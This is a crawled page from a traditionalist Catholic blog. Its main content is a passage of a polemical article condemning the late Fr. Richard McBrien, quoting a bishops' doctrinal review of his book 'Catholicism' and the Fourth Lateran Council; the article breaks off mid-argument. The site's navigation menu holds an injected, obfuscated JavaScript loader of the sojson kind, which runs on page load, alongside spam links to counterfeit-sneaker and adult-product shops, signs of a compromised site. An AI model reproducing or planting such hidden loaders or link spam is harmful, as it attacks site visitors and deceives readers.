

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.christorchaos.com/?q=content/death-apostate-and-blasphemer
body_size: 85260
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/?q=content/death-apostate-and-blasphemer" />
<link rel="shortlink" href="/?q=node/177" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="shortcut icon" href="http://www.christorchaos.com/misc/favicon.ico" type="image/vnd.microsoft.icon" />
  <title>Death of An Apostate and Blasphemer | Christ or Chaos</title>
  <style type="text/css" media="all">
@import url("http://www.christorchaos.com/modules/system/system.base.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/system/system.menus.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/system/system.messages.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/system/system.theme.css?rsrfn4");
</style>
<style type="text/css" media="all">
@import url("http://www.christorchaos.com/modules/field/theme/field.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/node/node.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/search/search.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/user/user.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/modules/views/css/views.css?rsrfn4");
</style>
<style type="text/css" media="all">
@import url("http://www.christorchaos.com/sites/all/modules/ctools/css/ctools.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/modules/panels/css/panels.css?rsrfn4");
</style>
<style type="text/css" media="all">
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/skeleton.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/style.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/buttons.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/layout.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/default/files/color/skeletontheme-1ef0e82d/colors.css?rsrfn4");
</style>
  <script type="text/javascript" src="http://www.christorchaos.com/sites/all/modules/jquery_update/replace/jquery/1.12/jquery.min.js?v=1.12.4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/jquery-extend-3.4.0.js?v=1.12.4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.12.4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/drupal.js?rsrfn4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="http://www.christorchaos.com/sites/all/themes/skeletontheme/js/jquery.mobilemenu.js?rsrfn4"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function($) { 
	
	$("#navigation .content > ul").mobileMenu({
		prependTo: "#navigation",
		combine: false,
        switchWidth: 760,
        topOptionText: Drupal.settings.skeletontheme['topoptiontext']
	});
	
	});
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"skeletontheme":{"topoptiontext":"Select a page"},"ajaxPageState":{"theme":"skeletontheme","theme_token":"ItyBNhmFRok55cETJwSpHboEa09ajWLQOCr0U4ivnBM","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/themes\/skeletontheme\/js\/jquery.mobilemenu.js":1,"0":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/themes\/skeletontheme\/css\/skeleton.css":1,"sites\/all\/themes\/skeletontheme\/css\/style.css":1,"sites\/all\/themes\/skeletontheme\/css\/buttons.css":1,"sites\/all\/themes\/skeletontheme\/css\/layout.css":1,"sites\/all\/themes\/skeletontheme\/color\/colors.css":1}}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-177 node-type-custom-wide-page" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <div id="wrap">
    <div class="container">
        
                
        <div class="clear"></div>
        
        <!-- #header -->
                <div id="header" class="sixteen columns clearfix">   
                
            <div class="inner">
    
                                  <a href="/" title="Home" rel="home" id="logo">
                    <img src="http://www.christorchaos.com/sites/default/files/christorchaos_header_0.png" alt="Home" />
                  </a>
                                
                                <div id="name-and-slogan" class="element-invisible">
                
                                        <div id="site-name" class="element-invisible">
                    <a href="/" title="Home" rel="home">Christ or Chaos</a>
                    </div>
                                        
                                    
                </div>
                            </div>
        </div><!-- /#header -->
        
                
        <div class="clear"></div>
        
        <!-- #navigation -->
        <div id="navigation" class="sixteen columns clearfix">
        
            <div class="menu-header">
                            				<div class="content">
				<ul class="menu"><li class="keys_words leaf"><a href="https://www.onlinenevada.org/ffabaapshop/high-school/stats/arkansas/tennis/teams/494145-episcopal-wildcats/players">Episcopal Wildcats Boys Tennis (Little Rock, AR) Roster - High School On Cheap Onlinenevada Jordan Outlet
</a></li><li class="keys_words leaf"><a href="https://odegardcarpets.com/fafbdgashop/cosmetics/intimnyye-tovary/vibratory/156667046-hi-tech-vibrator-vibrator-silicone-28-white-bomba">Hi-tech вібратор vibrator silicone 2*8 white bomba💣 — цена 2247 грн в каталоге Вибраторы ✓ Купить товары для красоты и здоровья по доступной цене на Шафе , Украина #156667046
</a></li><li class="keys_words leaf"><a href="https://www.ietp.com/fr/dfebcenshop/adidas-adifc-orlando-pirates/">stan smith nuud women black and blue jordan shoes - IetpShops - Adidas AdiFC Orlando Pirates
</a></li><li class="keys_words leaf"><a href="https://www.ietp.com/fr/dfebcenshop/jordan-melo-m10-blackwhite-anthracite-gym-red-official-images-release-date/">Jordan Melo M10 &amp;#039;Black/White - Gym Red&amp;#039; - cho el Mercedes G-Wagon De Titolo de cajas de Jordans y - Official Images + Release Date - IetpShops , Anthracite
</a></li><li class="keys_words leaf"><a href="https://www.acm.ca/befbbfishop/product/nike-wmns-sabrina-1-medium-soft-pink">Nike WMNS Sabrina 1 Medium Soft Pink , Nike Air Zoom Pegasus 38 Sail White DO2337-100 , AcmShops Marketplace
</a></li><li class="keys_words leaf"><a href="/edcgaishop">jordan 1 retro high og university blue ps aq2664 134</a></li><li class="keys_words leaf"><a href="/edciasshop">Air Jordan 12 FIBA 130690 107 2019 Release Date 4 1</a></li><li class="keys_words leaf"><a href="/edcbbaeshop">new air jordan 1 high og osb dian blue chill white cd0463 401</a></li><li class="keys_words leaf"><a href="/edcgfgshop">air jordan 1 retro high og university blue 555088 134</a></li><li class="keys_words leaf"><a href="/edcbcchshop">air jordan 1 low unc university blue white AO9944 441 release date</a></li><li class="first leaf"><a href="/">Home</a></li>
<li class="leaf"><a href="/?q=content/articles-archived-2006-2016">Articles Archive, 2006-2016</a></li>
<li class="leaf"><a href="/?q=content/golden-oldies">Golden Oldies</a></li>
<li class="leaf"><a href="/?q=content/2016-2026-articles-archive">2016-2026 Articles Archive</a></li>
<li class="leaf"><a href="/?q=content/study-dom-prosper-guerangers-detailed-defense-mystical-city-god-now-published-kindle-and">A Study of Dom Prosper Gueranger&#039;s Detailed Defense of The Mystical City of God Now Published in Kindle and Paperback</a></li>
<li class="leaf"><a href="/?q=content/about-site">About This Site</a></li>
<li class="leaf"><a href="/?q=content/relevant-now-it-was-one-hundred-six-years-ago-our-ladys-fatima-message">As Relevant Now as It Was One Hundred Six Years Ago: Our Lady&#039;s Fatima Message</a></li>
<li class="leaf"><a href="/?q=content/donations-october-7-2025">Donations (October 7, 2025)</a></li>
<li class="leaf"><a href="/?q=content/now-available-purchase-paperback-edition-girm-warfare-conciliar-churchs-unremitting-warfare">Now Available for Purchase: Paperback Edition of G.I.R.M. Warfare: The Conciliar Church&#039;s Unremitting Warfare Against Catholic Faith and Worship</a></li>
<li class="leaf"><a href="/?q=content/ordering-dr-droleskeys-books">Ordering Dr. Droleskey&#039;s Books</a></li>
<li class="last leaf"><a href="/?q=content/us-coalition-life-appeal-help-catholics-holy-land">US Coalition for Life Appeal to Help the Catholics of the Holy Land</a></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>                </div>
                        </div>
            
        </div><!-- /#navigation -->
        
                
                <div id="content" class="sixteen columns clearfix">    
                
                    
                            <div id="breadcrumb"><h2 class="element-invisible">You are here</h2><div class="breadcrumb"><a href="/">Home</a><span class="sep">»</span>Death of An Apostate and Blasphemer</div></div>
                        
            <div id="main">
            
                                
                                
                                <h1 class="title" id="page-title">
                  Death of An Apostate and Blasphemer                </h1>
                                
                                
                                <div class="tabs">
                                  </div>
                                
                                
                                
                  <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div class="ds-1col node node-custom-wide-page node-promoted node-sticky view-mode-full clearfix">

  
  <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">As noted a few days ago, Father Richard P. McBrien, a priest in good standing with the conciliar authorities in the Archdiocese of Hartford, Connecticut, has died at the age of seventy-eight. McBrien died on Sunday, January 25, 2015, the Third Sunday after the Epiphany and the Commemoration of the Conversion of Saint Paul, and just twenty-four days after the death of the pro-abortion Catholic whose hideous career he enabled and championed, Mario Matthew Cuomo (see <span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><span style="color: rgb(0, 0, 0);"><strong><strong><a href="http://www.christorchaos.com/?q=content/it-still-terrible-thing-fall-hands-living-god-part-one" rel="tag" title="It Is Still A Terrible Thing to Fall Into The Hands of the Living God, part one">It Is Still A Terrible Thing to Fall into the Hands of the Living God, part one</a></strong></strong></span></span></span>.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">There was quite a bond between McBrien and Cuomo forged by their common Italian ethnicity. Yes, you read that correctly. Father Richard P. McBrien’s mother was Italian, something that made him particularly sympathetic to the likes of Cuomo.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Indeed, McBrien and Cuomo once appeared together on the WPIX-TV, Channel 11, program of the famed “Mr. Italy” travel agent, Mario Perillo (it took me a while to come up that name, and I had to pray to Saint Anthony for it as I could hear his voice and see his face without coming up with the name of Mario Perillo) who died on February 28, 2003, at the age of seventy-six, to discuss how their Italian ancestry bound them all together. Obviously, McBrien and Cuomo did not need a common ancestral tie to bind them together as the stronger tie that bound them to each other was their mutual commitment to statism and moral relativism. The ethnic tie, though, certainly did give McBrien a little extra impetus to serve as Cuomo’s water boy throughout the latter’s blood-stained career as an apologist in behalf of the chemical and surgical assassination of innocent preborn children. (McBrien could also use the Irish-American card when he he found it useful to do so, including an appearance he made on <em>The O'Reilly Factor</em>.)</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">It was at McBrien's invitation when he was chairman of the Department of Theology in 1984 that the then Governor of the State of New York, Mario Matthew Cuomo, gave his famous apologia in defense of his "I'm personally opposed to abortion but cannot impose my views on others" position (<a rel="nofollow" href="http://pewforum.org/docs/index.php?DocID=14"><strong>Cuomo's Notre Dame speech</strong></a>, September 13 1984). McBrien, dressed in a jacket and tie, personally introduced Cuomo to the admiring throng who gathered for his address.</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Father McBrien, who supported women's "ordination" to the conciliar "priesthood," gave active rhetorical support to Catholic politicians who support the chemical and/or surgical assassination of innocent preborn babies. His doing so on a telecast of the American Broadcasting Company's <em>Nightline</em> program on May 15, 1989, following the telecast of the made-for-television motion picture <em>Roe v. Wade</em>, scandalized a Protestant "minister," who, to our utter shame as Catholics, said the following to McBrien (and this is a paraphrase):</span></span></p>
<p style="margin-top: 0px; margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">"Father, and I will call you that because that is your title, I don't think that Jesus is going to say to all of those politicians who support the killing of babies "well done, good and faithful servant" when they stand before Him next to a pile of dead babies as they are being judged by Him."</span></span></p>
<p style="margin-top: 0;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">McBrien's infamous book, <em>Catholicism</em>, was even too much for the doctrinal committee of the then named National Conference of Catholic Bishops, which noted in 1996 the following doctrinal problems or ambiguities in the book's text:</span></span></p>
<blockquote style="margin-bottom: 0;"><p style="margin-left: 40px;" align="center"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><strong>A. Examples of Inaccurate or Misleading Statements</strong></span></span></p>
</blockquote>
<p style="margin-bottom: 0px; margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><strong>1) The Impeccability of Jesus Christ</strong></span></span></p>
<p style="margin-bottom: 0px; margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><em>Catholicism</em> insists that it is possible to hold the faith of the church while maintaining that Jesus Christ could have sinned. "It is not that Jesus Christ was absolutely <em>incapable</em> of sin, but rather that he was <em>able not to sin</em> and, in fact, <em>did not sin</em>"( p. 547). The book argues that "both views—the one favoring impeccability and the one that does not—are within the range of Catholic orthodoxy" (p. 547). This position, however, cannot be reconciled with the Christology of the councils. In two natures, Jesus Christ is only one hypostasis (or person), the hypostasis of the Word. With Christ there is no possible subject of the verb <em>to sin</em>. There are indeed two wills in Christ, but only one person, one subject. The contention that Jesus could have sinned, if followed to its logical conclusion, inevitably implies a Nestorian or an adoptionist Christology, though it must be said that <em>Catholicism</em> does not draw such extreme conclusions.</span></span></p>
<p style="margin-bottom: 0px; margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><strong>2) The Virginal Conception of Jesus </strong></span></span></p>
<p style="margin-bottom: 0px; margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Catholicism presents the virgin birth of Jesus as being of uncertain and perhaps even doubtful historicity. The book argues that belief in the virgin birth should be considered a theologoumenon, "a nondoctrinal theological interpretation that cannot be verified or refuted on the basis of historical evidence, but that can be affirmed because of its close connection with some defined doctrine about God" (p. 542). While the adjective <em>non-normative</em> has been deleted from the new edition's definition of theologoumenon (in the study edition, p. 516), the book continues to describe belief in the virgin birth as "nondoctrinal." This belief, however, has been a constant part of church teaching from the first century and has been reaffirmed by the Holy See since Vatican II.</span></span></p>
<p style="margin-bottom: 0px; margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">It is confusing to say, as <em>Catholicism</em> does (p. 543), that the cooperation of Joseph in the conception of Jesus was not excluded by any <em>explicit</em> definition. That point has been implicitly taught in the creeds, and the implication has been spelled out by constant and repeated magisterial teaching since the fifth century.</span></span></p>
<p style="margin-bottom: 0px; margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">The 1985 statement of the Committee on Doctrine pointed to (among other matters) the treatment of the virginal conception of Jesus in <em>Catholicism</em> as one of those that were found "confusing and ambiguous." This description also applies to the treatment of this question in the new edition, for it remains substantially the same. The book seems to suggest that as a result of modern biblical scholarship the scales tip against the factual historicity of the virginal conception. Interpreted in this way, <em>Catholicism</em> comes very close to denying, if it does not actually deny, an article of faith.</span></span></p>
<p style="margin-bottom: 0px; margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><strong>3) The Perpetual Virginity of Mary </strong></span></span></p>
<p style="margin-bottom: 0px; margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">While <em>Catholicism</em> offers an examination of the virgin birth and concludes that this belief is a theologoumenon, its treatment of the belief in the perpetual virginity of Mary is purely descriptive and never systematic. The matter is discussed in terms of a descriptive history of the development of this belief, an account that itself appears in the course of an overview of the development of veneration of Mary in general (pp. 1078-1100). This overview has a decidedly skeptical tone, emphasizing the lack of reference and the occasionally negative references to Mary in the New Testament and in the early church, the influence of apocryphal and particularly Docetic writings, and the opposition of major saints and theologians (Bernard, Bonaventure, Aquinas) to doctrines such as the immaculate conception.</span></span></p>
<p style="margin-bottom: 0px; margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">The book stresses that the New Testament says nothing about the perpetual virginity of Mary (rather, it speaks of brothers and sisters of Jesus) and asserts that even in the second century there is no evidence for this belief apart from the apocryphal <em>Protoevangelium of James</em> (pp. 1081-83). According to <em>Catholicism</em>, the development of belief in the perpetual virginity of Mary "coincided with a newly positive assessment of virginity" (p. 1083). While the book does not explicitly conclude that the cause for the acceptance of belief in the perpetual virginity of Mary was the church's desire to promote virginity as an ascetical state, the reader seems to be invited to draw this inference. It was because the church sought to foster the "glorification of the Virgin Mary for ascetical reasons" that the church ignored the opposition of those like Tertullian who recognized that such a doctrine "introduced a new danger of Docetic trends" (p. 1083). The acceptance of belief in the perpetual virginity of Mary is presented as closely if not inextricably linked with the fostering of asceticism, which supposedly arose only in the third century. After pointing out the absence of evidence for this belief in the New Testament and second-century fathers, including the opposition of Tertullian, the text continues:</span></span></p>
<p style="margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">"Mary's perpetual virginity, however, came to be almost universally accepted from the third century on. By now consecrated virgins had been established as a special state in the church, and Mary was presented to them as their model" (p. 1083).</span></span></p>
<p style="margin-top: 0px; margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Although <em>Catholicism</em> does not arrive at any explicit conclusions as to the status of the belief in the perpetual virginity of Mary, the description of the history of the development of this belief gives the impression that rather than a truth that the church only gradually uncovered, the belief in the perpetual virginity of Mary was a creation of the third-century church as part of its program to promote virginity and asceticism. The book apparently favors the view that Mary had "normal sexual relations after the birth of Jesus" and that Jesus had blood brothers and sisters, while admitting, however, that the New Testament evidence does not constitute an "insuperable" barrier to the belief that Mary remained ever a virgin (p.1081). </span></span></p>
<p style="margin-top: 0px; margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">While the perpetual virginity of Mary may rank lower in the hierarchy of truths than the virginal conception of Jesus, it must be reckoned as a constant teaching of the church, and not as an open question. The net effect of the discussion of the point in <em>Catholicism</em> is to leave the impression that the teaching of the church on this matter is not to be trusted. <strong><a rel="nofollow" href="http://rc12.overture.com/d/sr/?xargs=15KPjg15JSt5auwuf0L%5FiXEbqUkwwBkeu89r9ve5YKGtVegnYeWfYuPa7By%5FVIZu1mnH%2DmxfWSj9JjOqz2n%5F%2DUFBCMQVuXGOD6yt2QwNlkdff%2DGcEU1vd0mbawzZFeDE8tOy3saYHhwLiZYoOnbCtbo9xRj0TMo7J%2Dn57ynLhAQebImgsrow2WdY1VuK1XXP6wMWo5e%2D0Db6pEqVQqTKgD240rxP3GthYjOFbxlj02vRmXjABPufeOIZlY77jxjN7PZL2o2JMLKRv8rKsgrEvCpjie39snO3KU2OtUkkhVEab8dmjQ0E9r6KTAk7WcbsKjmQCEGomFUzS1NFwkPhJuDvq7fgScbH56u0vAbcYQLMbsr3DgReyTDlQiZlIXvt61GfY2"> (Review of Fr. McBrien's Catholicism</a></strong>.)</span></span></p>
<p style="margin-top:0;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Leaving aside the formerly naed National Conference of "Catholic" "Bishops'" effort to rank the Perpetual Virginity of Our Lady as "lower" in the "hierarchy of truths" than the "virginal conception" of Our Blessed Lord and Saviour Jesus Christ (see endnote at the conclusion of the article), the review of McBrien's <em>Catholicism</em> by its "doctrinal committee" meant nothing to the conciliar "archbishop" of Hartford, Connecticut, at the time, Daniel Cronin. McBrien's open support for women's ordination and open opposition to the doctrine of Papal Infallibility, meant nothing to Cronin's predecessor, Archbishop John Francis Whealon (a true bishop), who said in response to a question I posed to him as his student in a Scripture course he was teaching in 1983 at Holy Apostles Seminary in Cromwell, Connecticut, that McBrien's case was "very interesting," never explaining why he had chosen to let him teach at the University of Notre Dame and to leave him uncensured to harm souls. Archbishop Whealon, who died on August 2, 1991, at the age of seventy, never answered the question.</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Father Richard P. McBrien was shameless as he sought to distort Catholic teaching. He was sometimes so bold as to leave believing Catholics speechless, as occurred when Father James LeBar, the official exorcist of the Archdiocese of New York, appeared on <em>Nightline</em> with McBrien in the early-1990s (after the ABC-TV program <em>20/20</em> aired a video of an exorcism performed by Father LeBar, who is a true priest) and had no answer for McBrien when the latter said that the Catholic Church had never declared dogmatically that the devil existed. McBrien, using the same sort of Modernist/Hegelian sleight of hand for which Joseph Ratzinger/Benedict XVI has distinguished himself throughout his priesthood, might have actually believed this to be the case as he, a doctrinal minimalist, did not consider the dogmatic declarations of the Church's councils to be much more than simply exercises in "apologetics" that do not bind the consciences of anyone, especially those belonging to "theologians" such as himself.</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Unfortunately for Father McBrien, the Fourth Lateran Council, 1215, did have something to say about the devil (so did the Council of Trent in  Chapter I of its Decree on Justification):</span></span></p>
<p style="margin-bottom: 0px; margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">We firmly believe and openly confess that there is only one true God, eternal and immense, omnipotent, unchangeable, incomprehensible, and ineffable, Father, Son, and Holy Ghost; three Persons indeed but one essence, substance, or nature absolutely simple; the Father (proceeding) from no one, but the Son from the Father only, and the Holy Ghost equally from both, always without beginning and end. The Father begetting, the Son begotten, and the Holy Ghost proceeding; consubstantial and coequal, co-omnipotent and coeternal, the one principle of the universe, Creator of all things invisible and visible, spiritual and corporeal, who from the beginning of time and by His omnipotent power made from nothing creatures both spiritual and corporeal, angelic, namely, and mundane, and then human, as it were, common, composed of spirit and body. <strong>The devil and the other demons were indeed created by God good by nature but they became bad through themselves</strong>; man, however, sinned at the suggestion of the <strong>devil</strong>. This Holy Trinity in its common essence undivided and in personal properties divided, through Moses, the holy prophets, and other servants gave to the human race at the most opportune intervals of time the doctrine of salvation.</span></span></p>
<p style="margin-top: 0px; margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">And finally, Jesus Christ, the only begotten Son of God made flesh by the entire Trinity, conceived with the co-operation of the Holy Ghost of Mary ever Virgin, made true man, composed of a rational soul and human flesh, one Person in two natures, pointed out more clearly the way of life. Who according to His divinity is immortal and impassable, according to His humanity was made passable and mortal, suffered on the cross for the salvation of the human race, and being dead descended into hell, rose from the dead, and ascended into heaven. But He descended in soul, arose in flesh, and ascended equally in both; He will come at the end of the world to judge the living and the dead and will render to the reprobate and to the elect according to their works. Who all shall rise with their own bodies which they now have that they may receive according to their merits, whether good or bad, the latter eternal punishment with the <strong>devil</strong>, the former eternal glory with Christ.</span></span></p>
<p style="margin-top: 0px; margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">There is one Universal Church of the faithful, outside of which there is absolutely no salvation. In which there is the same priest and sacrifice, Jesus Christ, whose body and blood are truly contained in the sacrament of the altar under the forms of bread and wine; the bread being changed (transubstantiation) by divine power into the body, and the wine into the blood, so that to realize the mystery of unity we may receive of Him what He has received of us. And this sacrament no one can effect except the priest who has been duly ordained in accordance with the keys of the Church, which Jesus Christ Himself gave to the Apostles and their successors. (<a rel="nofollow" href="http://rc12.overture.com/d/sr/?xargs=15KPjg1kdSt5auwuf0L%5FiXEbqUkwwB4ZrG%2DrpvD5ULHNwv9nceIPYuPa7By%5FVIUO1mnH%2DmvPGViaMTOqz2n%5F%2DUFBCMQFCXG%2DP%5Fyt2QwNhic%5FHyAI1X0%2DZqn7b5yNkLfjtecjLgPYf8z7DacYP0Set5ghkx3W5xyMc%5Fn5umgb9LAM6Q7mJ37Q2CLJsSvPck35mHY89LFd0NIJrdxnL5Np9Wmph4mPv1Zi0TPnr46W8a%2DFfYYHQ%5Fq7HSO8hOp%2DOu2NvAOL7jyY0bdBzCqLcytEKJmy%5FekMl82kW1ja0B1ANYXfrxYRvtuA%2E%2E">T<strong>welfth Ecumenical Council: Lateran IV 1215</strong></a>.) </span></span></p>
<p style="margin-top:0;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Modernists attempt to use a variety of linguistic tricks to explain away the Catholic Church's twenty dogmatic councils. Alas, their wiles were exposed and condemned by Pope Saint Pius X in <em>Pascendi Dominici Gregis</em>, September 8, 1907, and by Pope Saint Pius XII in <em>Humani Generis</em>, August 12, 1950. McBrien was a past master of using various tricks to present apostasy as acceptable Catholic "truth," making him of one mind and heart in this regard with the conciliar "popes: </span></span><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Ratzinger/Benedict XVI himself, no matter where they might differ on this or that point or how the might go about expressing the particular tenets of such apostasies as the "new ecclesiology" with different emphases or with different terms.</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">That having been noted, however, McBrien's wrote a syndicated column in August of 2008 that was still being carried in a number of conciliar diocesan newspapers, that represented a view of ecclesiology that was almost identical with that of Ratzinger's, admitting that the latter attempts to deconstruct the notion of the Church's mark of Unity in very slightly different terms than those used by McBrien:</span></span></p>
